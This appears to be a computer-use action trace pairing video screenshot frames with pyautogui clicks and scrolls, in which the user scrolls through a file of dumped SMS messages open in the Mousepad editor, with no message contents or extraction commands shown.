
pyautogui.click(717, 485)

pyautogui.moveTo(785, 494)

pyautogui.rightClick(717, 490)

pyautogui.click(791, 497)

# Step: Scroll down through the dumped SMS messages in Mousepad
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
